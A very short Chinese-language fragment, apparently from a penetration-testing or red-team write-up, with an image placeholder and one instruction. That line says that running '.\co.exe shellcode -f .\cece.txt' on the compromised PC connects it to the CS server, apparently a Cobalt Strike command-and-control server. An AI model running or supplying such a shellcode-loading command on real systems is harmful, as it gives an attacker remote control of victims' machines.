 在被获取权限PC端执行 .\co.exe shellcode -f .\cece.txt,可连接到CS服务器